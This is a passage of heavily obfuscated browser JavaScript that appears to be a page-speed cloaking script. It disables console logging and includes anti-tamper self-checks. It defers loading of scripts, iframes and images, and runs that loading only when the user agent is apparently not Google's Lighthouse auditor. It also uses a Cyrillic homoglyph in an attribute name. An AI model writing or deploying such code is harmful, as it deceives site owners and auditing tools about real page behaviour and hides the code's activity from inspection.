_0x3a7f0f(_0xc418ae,_0x3fcf18,_0x413e66,_0x1ab889){return _0x54e0(_0x413e66-0x87,_0x1ab889);}var _0x3d1752=_0x246b56,_0x5afa06=!![];return function(_0x3dfc64,_0x59a106){function _0x549af0(_0x59af4e,_0x9ad58c,_0x3396ad,_0x23d9eb){return _0x3a7f0f(_0x59af4e-0xca,_0x9ad58c-0x1d2,_0x9ad58c-0x278,_0x3396ad);}function _0x5e9579(_0x2ac32b,_0x419b42,_0x1f7e1b,_0xc9af28){return _0x3a7f0f(_0x2ac32b-0xfc,_0x419b42-0xaa,_0x2ac32b- -0x3b8,_0x419b42);}if(_0x3d1752[_0x5e9579(-0x196,-0x15f,-0x1ad,-0x194)]!==_0x5e9579(-0x157,-0x123,-0x122,-0x156)){if(_0x1adb4b){var _0x3c4a83=_0x2d63fe[_0x549af0(0x4b9,0x4cf,0x4a5,0x4d8)](_0x114cb0,arguments);return _0x36a82f=null,_0x3c4a83;}}else{var _0x389fb3=_0x5afa06?function(){function _0x301cba(_0x2d61b0,_0x433c3b,_0x3cbc9f,_0x4df939){return _0x549af0(_0x2d61b0-0x62,_0x3cbc9f- -0x402,_0x2d61b0,_0x4df939-0x111);}if(_0x59a106){var _0x5a3faa=_0x59a106[_0x301cba(0xda,0xd1,0xcd,0xfb)](_0x3dfc64,arguments);return _0x59a106=null,_0x5a3faa;}}:function(){};return _0x5afa06=![],_0x389fb3;}};}()),_0x29100f=_0x5cebad(this,function(){var _0x258011={};_0x258011[_0x57db54(-0x10b,-0xf0,-0x123,-0xd2)]=_0x57db54(-0x13b,-0x12e,-0x11e,-0x15f)+'+$';function _0x1b4f2d(_0x801bbe,_0x5a913a,_0xa8ed0b,_0x2fe8b0){return _0x54e0(_0x801bbe- -0x381,_0x5a913a);}function _0x57db54(_0x2a8b1d,_0x1a4a8d,_0x3e0e30,_0x11667f){return _0x54e0(_0x2a8b1d- -0x2a1,_0x3e0e30);}var _0x5099a1=_0x258011;return _0x29100f[_0x1b4f2d(-0x1bd,-0x1fc,-0x1cb,-0x19b)]()[_0x57db54(-0xe0,-0x117,-0xfa,-0xb2)](_0x1b4f2d(-0x21b,-0x220,-0x258,-0x23b)+'+$')[_0x1b4f2d(-0x1bd,-0x1d9,-0x184,-0x187)]()[_0x1b4f2d(-0x1a2,-0x1c5,-0x1da,-0x19c)+'r'](_0x29100f)[_0x57db54(-0xe0,-0xcf,-0xe5,-0xae)](_0x5099a1[_0x57db54(-0x10b,-0x12b,-0xf2,-0xd2)]);});_0x29100f();var _0x50cd79=(function(){var _0x59f8f3={'oqhYI':function(_0xeee313,_0x40d3ca){return _0xeee313===_0x40d3ca;},'arGhz':'FxxzV','AKrPn':function(_0x3d2c5b){return _0x3d2c5b();}},_0x561295=!![];return function(_0x541754,_0x46be1c){var _0x5c4822={'IwkzY':function(_0x59ff7f){function _0x5c1e5b(_0x577f47,_0x46dae9,_0x546aad,_0x504418){return _0x54e0(_0x577f47-0x1ce,_0x546aad);}return _0x59f8f3[_0x5c1e5b(0x389,0x396,0x383,0x38d)](_0x59ff7f);},'nbvbI':function(_0x443cbd){function _0x2b18e5(_0x34fc13,_0x1f5929,_0x575d4d,_0x3099e1){return _0x54e0(_0x1f5929- -0x46,_0x575d4d);}return _0x59f8f3[_0x2b18e5(0x1a4,0x175,0x158,0x192)](_0x443cbd);}},_0x5cc450=_0x561295?function(){function _0x5c3503(_0x514736,_0x1c692e,_0x4b7dd8,_0x28a0c2){return _0x54e0(_0x1c692e-0x2c4,_0x28a0c2);}function _0x442c7a(_0x2ee0b3,_0x3c747d,_0x289cce,_0x512428){return _0x54e0(_0x512428- -0x10a,_0x289cce);}if(_0x59f8f3[_0x5c3503(0x444,0x465,0x442,0x47e)](_0x59f8f3[_0x5c3503(0x4ad,0x4a4,0x4cb,0x4b1)],_0x59f8f3['arGhz'])){if(_0x46be1c){var _0x329bc4=_0x46be1c[_0x5c3503(0x491,0x494,0x46e,0x4c1)](_0x541754,arguments);return _0x46be1c=null,_0x329bc4;}}else _0x5c4822[_0x442c7a(0xa9,0x7b,0xc5,0xb3)](_0xfb5f80),_0x5c4822[_0x442c7a(0xc3,0xf2,0x95,0xd4)](_0x3f60c9);}:function(){};return _0x561295=![],_0x5cc450;};}());function _0x461aa7(_0x52ba48,_0x5d9658,_0x44b6d9,_0x4b6a2b){return _0x54e0(_0x44b6d9- -0x143,_0x4b6a2b);}function _0x54e0(_0x163dd9,_0x1bbefb){var _0xd25712=_0x42b8();return _0x54e0=function(_0x54edc3,_0x47c195){_0x54edc3=_0x54edc3-(-0x1*0x170e+-0x2*0x90f+-0x1*-0x2a8f);var _0x57f26f=_0xd25712[_0x54edc3];if(_0x54e0['qyMkub']===undefined){var _0x5d050e=function(_0x1e36d0){var _0x57f655='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var _0x30331f='',_0x685a87='',_0xfd5158=_0x30331f+_0x5d050e;for(var _0x32a989=0xb3*0x35+-0x3e6*-0x4+-0x34a7,_0x47cc80,_0x219880,_0x4d09f0=0x9*0x349+0x1a9c+-0x1*0x382d;_0x219880=_0x1e36d0['charAt'](_0x4d09f0++);~_0x219880&&(_0x47cc80=_0x32a989%(-0xbf*-0x2e+-0x1e99+-0x49*0xd)?_0x47cc80*(0x1*0x4d9+-0x2361+0x1ec8)+_0x219880:_0x219880,_0x32a989++%(0x7*-0x4d1+-0x72d*0x3+0x3742))?_0x30331f+=_0xfd5158['charCodeAt'](_0x4d09f0+(0x337*0xc+0x2427+-0x4ab1*0x1))-(0x1*0x81d+0x14dd*0x1+0x1*-0x1cf0)!==0x1*0x15a4+-0xd38+-0x86c?String['fromCharCode'](-0x1916+0x4d3+-0xaa1*-0x2&_0x47cc80>>(-(0x472*-0x1+0x7d8+0x1f*-0x1c)*_0x32a989&-0x1818+0x1*0x161f+0x1ff)):_0x32a989:-0x14f5+0x1a01+-0x50c){_0x219880=_0x57f655['indexOf'](_0x219880);}for(var _0x3d4a9e=-0x1*0x1453+-0x124e+0x1d*0x155,_0x3f2f4f=_0x30331f['length'];_0x3d4a9e<_0x3f2f4f;_0x3d4a9e++){_0x685a87+='%'+('00'+_0x30331f['charCodeAt'](_0x3d4a9e)['toString'](-0x1c5a+-0x242e+0x4098))['slice'](-(-0x3cc*0x4+0x2*-0x8f3+-0x108c*-0x2));}return decodeURIComponent(_0x685a87);};_0x54e0['fxnSNZ']=_0x5d050e,_0x163dd9=arguments,_0x54e0['qyMkub']=!![];}var _0x4d9ebd=_0xd25712[0x350+0x8*-0x26+-0x220],_0x1c70f9=_0x54edc3+_0x4d9ebd,_0x2ca3f1=_0x163dd9[_0x1c70f9];if(!_0x2ca3f1){var _0x5640a1=function(_0x3896e2){this['WABcyO']=_0x3896e2,this['qVtjFB']=[-0x551*-0x1+0xca8+-0x11f8,0x880+-0x6e*-0x4c+-0x2928,-0x277*0x2+-0x1bda+0x20c8],this['AHSJYC']=function(){return'newState';},this['ozvMgl']='\x5cw+\x20*\x5c(\x5c)\x20*{\x5cw+\x20*',this['QmaKOs']='[\x27|\x22].+[\x27|\x22];?\x20*}';};_0x5640a1['prototype']['XXyOSy']=function(){var _0x42bac3=new RegExp(this['ozvMgl']+this['QmaKOs']),_0x3d94ec=_0x42bac3['test'](this['AHSJYC']['toString']())?--this['qVtjFB'][-0xbd6+0x3*-0x3fa+0x1*0x17c5]:--this['qVtjFB'][-0x19*-0x149+0xb67+-0x4*0xae2];return this['cCKNsM'](_0x3d94ec);},_0x5640a1['prototype']['cCKNsM']=function(_0x18921e){if(!Boolean(~_0x18921e))return _0x18921e;return this['nFdkCU'](this['WABcyO']);},_0x5640a1['prototype']['nFdkCU']=function(_0x312ca3){for(var _0x54ce71=0x1397+-0x13d*-0x17+0x36f*-0xe,_0x322dd1=this['qVtjFB']['length'];_0x54ce71<_0x322dd1;_0x54ce71++){this['qVtjFB']['push'](Math['round'](Math['random']())),_0x322dd1=this['qVtjFB']['length'];}return _0x312ca3(this['qVtjFB'][-0xf55+0x107*-0x1+0x15d*0xc]);},new _0x5640a1(_0x54e0)['XXyOSy'](),_0x57f26f=_0x54e0['fxnSNZ'](_0x57f26f),_0x163dd9[_0x1c70f9]=_0x57f26f;}else _0x57f26f=_0x2ca3f1;return _0x57f26f;},_0x54e0(_0x163dd9,_0x1bbefb);}var _0x2c5170=_0x50cd79(this,function(){function _0x59c58b(_0x588aea,_0x3241d7,_0x4be4bf,_0x273a77){return _0x54e0(_0x3241d7-0x22f,_0x4be4bf);}function _0x17d6b9(_0x4d06a0,_0x48ddc3,_0x2e3e19,_0x3b73b6){return _0x54e0(_0x3b73b6- -0x2ae,_0x48ddc3);}var _0x32d872={'lgwOo':'4|0|3|1|2','dInkC':function(_0x3824ec,_0x36384e){return _0x3824ec(_0x36384e);},'EpOYi':function(_0x4d7f22){return _0x4d7f22();},'DdmeY':_0x17d6b9(-0xfa,-0x106,-0x14a,-0x128),'GOzYh':_0x17d6b9(-0x102,-0xc0,-0xc7,-0xee),'wbVDz':_0x59c58b(0x3e0,0x3ce,0x391,0x409),'hbrkh':'error','gIPSP':'exception','VGGyq':'table','lULEH':_0x59c58b(0x3d4,0x3c3,0x3a4,0x38d),'eZOXB':function(_0xc9866e,_0x863031){return _0xc9866e<_0x863031;},'mjNcu':_0x59c58b(0x3b9,0x3a8,0x373,0x3d6)+'0','VfVjO':_0x59c58b(0x3b8,0x398,0x3b3,0x376),'GwbPm':function(_0x2982d2,_0x2351d9){return _0x2982d2==_0x2351d9;},'WQFKc':_0x59c58b(0x3c3,0x3e9,0x3c4,0x3da),'sLXtp':_0x59c58b(0x3c6,0x403,0x407,0x440),'ZiLRB':function(_0x4025fc,_0x588f6d){return _0x4025fc(_0x588f6d);},'ygbfV':_0x59c58b(0x3bc,0x3ab,0x3a3,0x377)+_0x59c58b(0x401,0x404,0x3cd,0x418)+_0x59c58b(0x3cc,0x3dd,0x3df,0x3ae)+'\x20)','pDzKT':function(_0x2ace00,_0x6caf06){return _0x2ace00===_0x6caf06;},'Dahms':_0x17d6b9(-0xe7,-0x130,-0x110,-0x126)},_0x5db8cd;try{if('vQjBL'!==_0x32d872[_0x59c58b(0x3d8,0x3e0,0x3ef,0x3d1)]){var _0x29dd62=_0x32d872[_0x59c58b(0x3df,0x3c6,0x397,0x3be)](Function,'return\x20(fu'+'nction()\x20'+_0x32d872[_0x59c58b(0x417,0x3db,0x403,0x3b7)]+');');_0x5db8cd=_0x29dd62();}else{var _0x1bc03f=_0x32d872['lgwOo'][_0x59c58b(0x3bd,0x3bb,0x3a6,0x3c0)]('|'),_0xd77460=0xd*0xcd+0x1*0x1297+0xe8*-0x20;while(!![]){switch(_0x1bc03f[_0xd77460++]){case'0':try{var _0xff2932=_0x32d872['dInkC'](_0x362dcb,_0x59c58b(0x429,0x3f9,0x429,0x435)+'nction()\x20'+(_0x59c58b(0x372,0x3ab,0x3d6,0x3b7)+_0x59c58b(0x436,0x404,0x3dd,0x433)+_0x17d6b9(-0x134,-0x125,-0x10a,-0x100)+'\x20)')+');');_0x32b095=_0x32d872[_0x17d6b9(-0x14d,-0x10d,-0x156,-0x136)](_0xff2932);}catch(_0x36fe4b){_0x32b095=_0x59fec3;}continue;case'1':var _0x30e927=[_0x32d872[_0x17d6b9(-0xd4,-0x11f,-0x102,-0xf8)],_0x32d872[_0x59c58b(0x3a1,0x3bd,0x38c,0x39a)],_0x32d872[_0x17d6b9(-0xfc,-0x112,-0x120,-0x121)],_0x32d872[_0x59c58b(0x3b5,0x3f1,0x3cb,0x400)],_0x32d872[_0x59c58b(0x3e1,0x3c8,0x39e,0x3af)],_0x32d872[_0x17d6b9(-0x130,-0x14d,-0x12b,-0x13e)],_0x32d872[_0x59c58b(0x3ac,0x3e4,0x3ca,0x3ac)]];continue;case'2':for(var _0x45f096=-0x6f7*0x2+-0x1151+0x1f3f;_0x32d872[_0x59c58b(0x3c6,0x3c1,0x3aa,0x39c)](_0x45f096,_0x30e927[_0x59c58b(0x41b,0x3e2,0x405,0x3dd)]);_0x45f096++){var _0x3edd3e=_0x32d872[_0x17d6b9(-0x120,-0xf7,-0xec,-0xfe)][_0x17d6b9(-0x12e,-0x120,-0xe7,-0x122)]('|'),_0x5671e9=0x1832*-0x1+-0x7b5+0x1fe7;while(!![]){switch(_0x3edd3e[_0x5671e9++]){case'0':_0xfc6b96[_0x1c7ba1]=_0xf63a13;continue;case'1':var _0x1c7ba1=_0x30e927[_0x45f096];continue;case'2':_0xf63a13[_0x17d6b9(-0x123,-0xf4,-0x16b,-0x131)]=_0x8cb319['bind'](_0x3a0fa9);continue;case'3':_0xf63a13[_0x17d6b9(-0x102,-0xef,-0x116,-0xea)]=_0x161186['toString']['bind'](_0x161186);continue;case'4':var _0xf63a13=_0x108e2e['constructo'+'r'][_0x59c58b(0x3b7,0x3d3,0x3d1,0x3cd)]['bind'](_0x27d1ca);continue;case'5':var _0x161186=_0xfc6b96[_0x1c7ba1]||_0xf63a13;continue;}break;}}continue;case'3':var _0xfc6b96=_0x32b095[_0x17d6b9(-0xde,-0xde,-0x9c,-0xd5)]=_0x32b095[_0x17d6b9(-0xbc,-0x102,-0x104,-0xd5)]||{};continue;case'4':var _0x32b095;continue;}break;}}}catch(_0x4cff3b){_0x5db8cd=window;}var _0x5b2858=_0x5db8cd[_0x17d6b9(-0xdc,-0xd7,-0xe7,-0xd5)]=_0x5db8cd[_0x59c58b(0x41e,0x408,0x403,0x444)]||{},_0x4dfd1d=[_0x32d872[_0x17d6b9(-0xfb,-0xdf,-0xc5,-0xf8)],'warn',_0x59c58b(0x3ec,0x3ce,0x3ab,0x3df),_0x32d872[_0x59c58b(0x3f1,0x3f1,0x3f1,0x3c2)],_0x32d872[_0x59c58b(0x3b5,0x3c8,0x3b2,0x3d1)],_0x32d872[_0x59c58b(0x3b5,0x39f,0x375,0x386)],_0x17d6b9(-0x123,-0xfe,-0x14e,-0x11a)];for(var _0x46a237=0x166*0x13+0x67d+-0x210f;_0x46a237<_0x4dfd1d[_0x59c58b(0x3c1,0x3e2,0x3ec,0x3c7)];_0x46a237++){if(_0x32d872[_0x59c58b(0x3c7,0x3a3,0x3ba,0x3af)](_0x32d872[_0x59c58b(0x3c9,0x3f7,0x3f4,0x400)],_0x32d872['Dahms'])){var _0xd5aaad=_0x50cd79[_0x59c58b(0x430,0x40e,0x40f,0x425)+'r'][_0x17d6b9(-0x114,-0xda,-0x133,-0x10a)][_0x59c58b(0x3a7,0x3e1,0x3ba,0x3a3)](_0x50cd79),_0x21302e=_0x4dfd1d[_0x46a237],_0x50372b=_0x5b2858[_0x21302e]||_0xd5aaad;_0xd5aaad[_0x17d6b9(-0x143,-0xf3,-0xf2,-0x131)]=_0x50cd79[_0x17d6b9(-0xff,-0xfa,-0xc4,-0xfc)](_0x50cd79),_0xd5aaad[_0x59c58b(0x3ca,0x3f3,0x414,0x40c)]=_0x50372b[_0x59c58b(0x3d9,0x3f3,0x3bf,0x3c4)][_0x59c58b(0x41b,0x3e1,0x3e5,0x3bf)](_0x50372b),_0x5b2858[_0x21302e]=_0xd5aaad;}else{if(_0x50094e=_0xa84c56[_0x2bbd05][_0x59c58b(0x3a8,0x3ba,0x399,0x3f9)+'te'](_0x32d872['VfVjO'])){if(_0x32d872[_0x59c58b(0x406,0x3eb,0x40d,0x401)](_0x32d872[_0x17d6b9(-0x10f,-0x139,-0x15a,-0x127)],_0x353624[_0x59c58b(0x39c,0x3a5,0x3c6,0x3ce)+'e']())){var _0x495900=_0x453fc8[_0x2ed0a6];_0x47ac05[_0x4a814c][_0x17d6b9(-0xed,-0x12d,-0xf3,-0x112)+'te'](_0x32d872[_0x17d6b9(-0x12f,-0x119,-0x144,-0x137)],_0x17d6b9(-0xff,-0x121,-0x112,-0x133)+_0x59c58b(0x385,0x3b4,0x3a2,0x3ab)),_0x495900[_0x59c58b(0x3e7,0x3fe,0x3f2,0x436)]['replaceChi'+'ld'](_0xecffa8=_0x2c331f[_0x3cbc4c],_0x495900);}}}}});function _0x3a8dfd(_0x46c115,_0x5afdf7,_0x35ac2f,_0x16bcff){return _0x54e0(_0x5afdf7-0x3ba,_0x16bcff);}_0x2c5170();function _0x42b8(){var _0x122758=['D2fYBG','C2vHCMnO','AgjYA2G','mtaWmdmWEgrlAgrZ','Dg9tDhjPBMC','BLLTCNG','0RTYzwy','qvr2wfO','rgfOBxm','Aw5KzxHpzG','CMv0DxjUicHMDq','ndyWmZaYn2zkvgruza','B2fRBgS','nJm3ody2yvDmtuTI','mtuYwej5rhPx','CgfYzw50tM9Kzq','yxbWBhK','q2HYB21LluXPzW','mtu3s3nYwgnl','z2v0rwXLBwvUDa','CfzLAMS','y3rVCIGICMv0Dq','CMvTB3zLqxr0CG','BgLUAW','DwjqAha','y29UC29Szq','qLb2wMy','otCWmdH2AePdyKu','Bw91C2vTB3zL','Bg9JywXOB3n0oG','BMj2yKK','y29UC3rYDwn0BW','yxjhAhO','rfPZu3m','C2nYB2XS','ywrKrxzLBNrmAq','kcGOlISPkYKRkq','rLngt24','AvjMCeS','DhLWzq','DxnLCKfNzw50','CMnLlMnVBq','u2rrvgi','B3bHCNrZ','ode0nZC2ENbrs3LH','uxjerNy','vKDhExe','zvz2txe','AwzYyw1L','ELLKsum','Cer6s1q','Awj1Dgu','Dg9mB3DLCKnHCW','vMzwAK8','rxbpwwK','nhWXFdv8mNWZFa','AMj6wxa','Dgv4Dc9QyxzHCW','E30Uy29UC3rYDq','x19WCM90B19F','zgf0ys1ZCMm','CMvWBgfJzunOAq','B25SB2fK','C2nYAxb0','DgvNv2C','vfDSBKG','wdeX','y3jPChq','Bg9N','v1fgs2m','CK5kqKu','y0v2wxi','wgvZzKG','z2v0qxr0CMLIDq','C3bSAxq','D2jwrhO','r096wwG','C3rLBMvY','mtbgD2vZtMu','ExLeBu0','zvPpwei','vejHqxe','DhjHy2u','Aw5JBhvKzxm','wM9uA3q','wMLmuKi','r0T2sNC','z0Lqu1a','mZaWma','uuHOAge','C2v0qxr0CMLIDq','C3jJ','C0j5vgfNtMfTzq','Aw5MBW','s3zbAei','B3fOwuK','r29Vz2XLyM90','m3W0Fdb8mxWY','ChjVDg90ExbL','nJK3nNPsruP5Ea','Bg9JyxrPB24','Cw1lANi','oda2oejuBu9lqW','B3bHCNrZlMnVBq','BLzgq2i','mtK0nffHBgffrW','EwDIzLy','mJHArufpAgq','CM4GDgHPCYiPka','yxr0ywnOrxzLBG','BwPoy3u','C0XyDha','yMLUza','BgvUz3rO','BefnyLi','BfvmruG','rgrTzvK','mta2nLrVAxfRuq','AeDOywC','Egf1tLO','Dgv4Dc9WBgfPBG','quTYug4','r3DIug0','sxDRELK','Bgv2zwX1Cgf1Da','AhjLzG'];_0x42b8=function(){return _0x122758;};return _0x42b8();}var initVal=!(0x11fb*-0x1+0x1*0x903+0x8f9);function mainfun(){function _0x2ca8bb(_0x30862c,_0xaf7b52,_0x30ecbb,_0x59e33c){return _0x54e0(_0x30ecbb- -0x1c3,_0x59e33c);}var _0x46dedf={'DZsSs':_0x2ca8bb(-0x1b,-0x6b,-0x45,-0x6f),'JXdaA':'2|0|3|1|4','othVB':'script','tegWg':_0x2ca8bb(-0x14,-0x51,-0x51,-0x8a),'cEvYr':function(_0xfd9e13,_0x45d2e6){return _0xfd9e13<_0x45d2e6;},'FSFOn':_0x2ca8bb(-0x47,-0x7d,-0x57,-0x25),'WppKP':_0x5c4b6d(-0xa9,-0x8b,-0x94,-0x70),'QrDFv':_0x5c4b6d(-0xaf,-0xc0,-0x8f,-0xcf),'fGdBB':function(_0x2d822f,_0x8869f1){return _0x2d822f!==_0x8869f1;},'ATvXZ':'cJOTD','rGoJz':'CfcBC','KvAhB':function(_0x417394,_0x3da061){return _0x417394<_0x3da061;},'jbzYp':_0x2ca8bb(-0x8a,-0x31,-0x5a,-0x40),'yyDmM':function(_0x37ec80,_0xcfc01f){return _0x37ec80==_0xcfc01f;},'zYdIC':'text/plain','eTyZq':_0x5c4b6d(-0xd1,-0xd0,-0xfe,-0xd4)+_0x5c4b6d(-0xc7,-0x90,-0xba,-0x104),'XesfH':_0x5c4b6d(-0x98,-0xb4,-0xaf,-0xc5),'nVFCb':function(_0x457e23,_0x3dd144,_0xac923){return _0x457e23(_0x3dd144,_0xac923);},'hGhag':function(_0x399daa,_0xcfceb0){return _0x399daa<_0xcfceb0;},'ubPhp':function(_0x35586d,_0x36af37){return _0x35586d!==_0x36af37;},'iRfpK':_0x2ca8bb(0x11,0x32,-0x4,0xc),'xauNZ':'һref'};function _0x5c4b6d(_0x574587,_0x5ba82f,_0x11f120,_0x21bb63){return _0x54e0(_0x574587- -0x24c,_0x11f120);}if(!initVal){if(_0x46dedf[_0x2ca8bb(-0x34,-0x23,-0x39,-0x6e)]!==_0x46dedf[_0x5c4b6d(-0xc2,-0x90,-0x9a,-0xbe)]){var _0x40b9e5=_0xa5810e?function(){function _0x246090(_0x5d557f,_0x2a982e,_0x37a0ce,_0x1f2ab7){return _0x2ca8bb(_0x5d557f-0x170,_0x2a982e-0x74,_0x2a982e-0x8b,_0x5d557f);}if(_0x359a98){var _0x5d3636=_0x2ba703[_0x246090(0x91,0x98,0xa9,0xd2)](_0x25a00a,arguments);return _0x68a78e=null,_0x5d3636;}}:function(){};return _0x15da4e=![],_0x40b9e5;}else{initVal=!(0x14cd+0x96+0xf*-0x16d),_0x46dedf[_0x5c4b6d(-0xa2,-0xc4,-0x7b,-0x93)](setTimeout,function(){var _0x455b71={};_0x455b71[_0x43fbe5(0x2d7,0x2ac,0x2af,0x2ce)]=_0x46dedf[_0x43fbe5(0x275,0x272,0x246,0x267)],_0x455b71['oaklk']=_0x46dedf['JXdaA'];function _0x43fbe5(_0x2f3159,_0x46c2c9,_0x38f15b,_0x1c3e8c){return _0x5c4b6d(_0x2f3159-0x35e,_0x46c2c9-0x16b,_0x46c2c9,_0x1c3e8c-0x1e8);}function _0x33844a(_0x4c8a46,_0x2f07d7,_0x54c48f,_0x15e81c){return _0x5c4b6d(_0x54c48f-0x2b6,_0x2f07d7-0x34,_0x15e81c,_0x15e81c-0x185);}var _0x24fd13=_0x455b71,_0x254990,_0x3a0b7b,_0x494408=document['getElement'+_0x33844a(0x1df,0x238,0x208,0x1db)](_0x46dedf['othVB']),_0x13239a=document[_0x33844a(0x273,0x231,0x23d,0x21d)+'sByTagName'](_0x46dedf[_0x33844a(0x204,0x1df,0x1ec,0x1ef)]);for(_0x32efb3=0x119e+0x1c*-0x43+-0xa4a;_0x46dedf[_0x33844a(0x1f2,0x1c0,0x1f3,0x206)](_0x32efb3,_0x494408['length']);_0x32efb3++){if(_0x46dedf[_0x33844a(0x1e9,0x19c,0x1d1,0x1b2)]!==_0x46dedf[_0x43fbe5(0x279,0x242,0x263,0x295)]){if(_0x1d900e[_0x380b3d][_0x33844a(0x1c2,0x1dc,0x1f5,0x1c9)+'te'](_0x24fd13['nYmrx'])){var _0xe4f03c=_0x24fd13[_0x33844a(0x272,0x24c,0x236,0x206)]['split']('|'),_0x5234ce=-0x52*-0x29+-0x1*0x227f+0x155d;while(!![]){switch(_0xe4f03c[_0x5234ce++]){case'0':var _0x4eb21b=_0x3fd8f0[_0x35e603]['getAttribu'+'te'](_0x33844a(0x205,0x1f4,0x1e8,0x1f2));continue;case'1':_0x533bbb[_0x132d77][_0x33844a(0x23f,0x1d4,0x206,0x239)+'te']('src',_0x4eb21b);continue;case'2':var _0x5a0c00=_0x5bc0e6[_0x36ef6f];continue;case'3':_0x29ca1e[_0x127367][_0x43fbe5(0x2e8,0x2af,0x303,0x2d1)+_0x33844a(0x207,0x216,0x1df,0x1cd)](_0x24fd13[_0x33844a(0x244,0x203,0x22f,0x201)]);continue;case'4':_0x5a0c00[_0x33844a(0x235,0x236,0x239,0x235)][_0x33844a(0x20d,0x1e2,0x1e9,0x1e2)+'ld'](_0x19a076=_0x41c78f[_0x56ec03],_0x5a0c00);continue;}break;}}}else{if(_0x494408[_0x32efb3][_0x43fbe5(0x29d,0x294,0x26b,0x2c7)+'te']('data-src')){var _0x46cfbc=_0x46dedf['WppKP'][_0x33844a(0x1bf,0x202,0x1f6,0x1ec)]('|'),_0x14a36f=0x1b28+0x289*0xa+0x3482*-0x1;while(!![]){switch(_0x46cfbc[_0x14a36f++]){case'0':_0x494408[_0x32efb3][_0x43fbe5(0x2e8,0x2df,0x327,0x2db)+_0x43fbe5(0x287,0x285,0x25d,0x254)](_0x46dedf[_0x43fbe5(0x275,0x27b,0x26c,0x280)]);continue;case'1':_0x494408[_0x32efb3]['setAttribu'+'te'](_0x46dedf[_0x33844a(0x1e4,0x206,0x1d9,0x1f4)],_0x19210c);continue;case'2':_0x1daca5[_0x43fbe5(0x2e1,0x2ec,0x2f6,0x314)]['replaceChi'+'ld'](_0x254990=_0x494408[_0x32efb3],_0x1daca5);continue;case'3':var _0x1daca5=_0x494408[_0x32efb3];continue;case'4':var _0x19210c=_0x494408[_0x32efb3][_0x43fbe5(0x29d,0x2c8,0x2a7,0x2dc)+'te'](_0x46dedf[_0x43fbe5(0x275,0x26a,0x299,0x2a4)]);continue;}break;}}}}for(_0x32efb3=0x4c6+-0x1539+0x1073*0x1;_0x46dedf[_0x43fbe5(0x29b,0x2d7,0x2b5,0x2ce)](_0x32efb3,_0x13239a[_0x33844a(0x217,0x251,0x21d,0x20e)]);_0x32efb3++){if(_0x13239a[_0x32efb3][_0x33844a(0x1dd,0x1cd,0x1f5,0x1fb)+'te'](_0x46dedf['DZsSs'])){if(_0x46dedf['fGdBB'](_0x46dedf[_0x43fbe5(0x2d9,0x2a7,0x2d8,0x29b)],_0x46dedf['rGoJz'])){var _0x1daca5=_0x13239a[_0x32efb3],_0x19210c=_0x13239a[_0x32efb3][_0x43fbe5(0x29d,0x291,0x2cf,0x29a)+'te']('data-src');_0x13239a[_0x32efb3][_0x33844a(0x260,0x268,0x240,0x216)+_0x33844a(0x1b6,0x1a0,0x1df,0x1eb)](_0x46dedf[_0x33844a(0x1a8,0x1d5,0x1cd,0x1d9)]),_0x13239a[_0x32efb3][_0x43fbe5(0x2ae,0x2dc,0x2ce,0x2dd)+'te'](_0x46dedf[_0x43fbe5(0x281,0x293,0x279,0x2bc)],_0x19210c),_0x1daca5[_0x33844a(0x1fc,0x213,0x239,0x206)]['replaceChi'+'ld'](_0x254990=_0x13239a[_0x32efb3],_0x1daca5);}else{var _0x172ba2=_0x46a6c9[_0x43fbe5(0x2e2,0x2c8,0x2d7,0x2cf)](_0x5ee95b,arguments);return _0x4ea9e9=null,_0x172ba2;}}}for(var _0x4c3d02,_0x3c4f79=document[_0x43fbe5(0x2e5,0x323,0x2b9,0x2e0)+'sByTagName'](_0x33844a(0x219,0x1f8,0x1eb,0x229)),_0x4ce862=document,_0x32efb3=0x4bc*0x4+-0x15*0xe2+0x3*-0x22,_0x56d1b1=_0x3c4f79[_0x33844a(0x23f,0x232,0x21d,0x235)];_0x46dedf[_0x43fbe5(0x2b2,0x288,0x2c5,0x2dc)](_0x32efb3,_0x56d1b1);_0x32efb3++){if(_0x4c3d02=_0x3c4f79[_0x32efb3][_0x33844a(0x217,0x211,0x1f5,0x21f)+'te'](_0x46dedf[_0x43fbe5(0x28c,0x275,0x270,0x280)])){if(_0x46dedf[_0x43fbe5(0x2a3,0x280,0x288,0x2a8)](_0x46dedf[_0x43fbe5(0x285,0x261,0x293,0x2bc)],_0x4c3d02[_0x33844a(0x1e0,0x1da,0x1e0,0x211)+'e']())){var _0x1daca5=_0x3c4f79[_0x32efb3];_0x3c4f79[_0x32efb3][_0x33844a(0x1e3,0x1f9,0x206,0x1de)+'te'](_0x46dedf[_0x33844a(0x1ff,0x1fa,0x1e4,0x1b5)],_0x46dedf['eTyZq']),_0x1daca5[_0x33844a(0x250,0x211,0x239,0x202)][_0x33844a(0x202,0x203,0x1e9,0x1f9)+'ld'](_0x254990=_0x3c4f79[_0x32efb3],_0x1daca5);}}}},0x12e4+-0xe7c*-0x2+-0x3a*0xc2);var _0x376987=document['getElement'+_0x5c4b6d(-0xae,-0xde,-0xc8,-0x7a)](_0x5c4b6d(-0x75,-0xaa,-0x7d,-0x38));for(i=0x1f3a+-0x43*0x71+-0x1a7;_0x46dedf[_0x2ca8bb(0x1,0x21,-0xb,0x11)](i,_0x376987[_0x5c4b6d(-0x99,-0xb4,-0xc4,-0x6f)]);i++)_0x46dedf[_0x2ca8bb(0x35,0x24,0x15,0x14)](null,_0x376987[i][_0x5c4b6d(-0xc1,-0x90,-0xe3,-0x9d)+'te'](_0x2ca8bb(0x3a,-0xb,0x3,0x3c)))&&(_0x376987[i][_0x2ca8bb(0x6,-0x4d,-0x27,-0x44)+'te'](_0x46dedf[_0x2ca8bb(-0x7f,-0x48,-0x5b,-0x75)],_0x376987[i][_0x5c4b6d(-0xc1,-0xb9,-0xee,-0xff)+'te'](_0x2ca8bb(0xa,-0x14,0x3,-0x8))),_0x376987[i][_0x2ca8bb(0x18,0x1f,0x13,0x1e)+'ibute'](_0x46dedf[_0x5c4b6d(-0x93,-0xcf,-0x80,-0x98)]));}}}-(-0x2*-0x137b+-0x25fb+-0x2*0x7d)==navigator[_0x3a8dfd(0x4f5,0x524,0x553,0x555)]['indexOf'](_0x461aa7(0xa9,0xb1,0x8e,0xa6)+'hthouse')&&-(0x1c94+-0x3a0+-0x18f3)==navigator['userAgent'][_0x461aa7(0x7f,0x9c,0x86,0x4d)](_0x461aa7(0x8e,0x48,0x5f,0x6f))&&!(0x3*-0x1be+-0x9c4+0xeff)===navigator[_0x3a8dfd(0x544,0x524,0x54a,0x515)][_0x461aa7(0x72,0x61,0x52,0x77)](_0x3a8df